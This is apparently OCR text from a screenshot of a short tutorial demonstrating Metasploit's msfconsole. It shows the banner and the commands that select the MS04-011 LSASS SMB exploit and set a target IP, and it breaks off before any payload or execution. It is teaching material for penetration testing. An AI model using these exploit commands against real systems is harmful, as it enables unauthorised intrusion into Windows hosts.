
A quick demonstration of using msfconsole with
meterpreter:
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) ) ||--|| *
=[ msf v3.0-beta-1
-- --=[ 86 exploits - 90 payloads
-- --=[ 16 encoders - 4 nops
=[ 4 aux
msf > use exploit/windows/smb/ms04_011_lsass
msf exploit(ms04_011_lsass) > set RHOST
192.168.0.106
RHOST => 192.168.0.106